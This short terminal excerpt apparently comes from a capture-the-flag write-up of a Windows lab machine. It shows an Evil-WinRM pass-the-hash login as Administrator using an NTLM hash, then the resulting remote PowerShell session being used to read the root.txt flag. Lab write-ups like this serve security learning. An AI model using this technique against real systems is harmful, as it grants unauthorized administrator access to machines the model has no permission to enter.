 ❯ evil-winrm -i 10.10.10.161 -u Administrator -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() func
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Rem
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
52646bd1c1ac71ab686c4e3aa77c2d49
*Evil-WinRM* PS C:\Users\Administrator\Desktop>